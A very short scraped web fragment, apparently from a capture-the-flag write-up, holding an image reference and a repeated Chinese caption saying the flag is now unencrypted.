 现在flag就是不加密的了
现在flag就是不加密的了